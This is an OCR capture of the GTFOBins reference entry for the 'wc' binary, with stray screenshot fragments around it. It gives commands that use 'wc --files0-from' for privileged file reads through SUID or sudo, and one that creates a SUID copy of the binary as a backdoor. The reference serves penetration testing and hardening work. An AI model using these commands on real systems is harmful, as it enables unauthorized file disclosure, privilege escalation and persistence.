 gtfobins.github.io/gtfobins/wc/
6
4
H
er
重新启动即可更新
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
wc --files0-from "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which wc) .
LFILE=file_to_read
./wc --files0-from "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo wc --files0-from "$LFILE"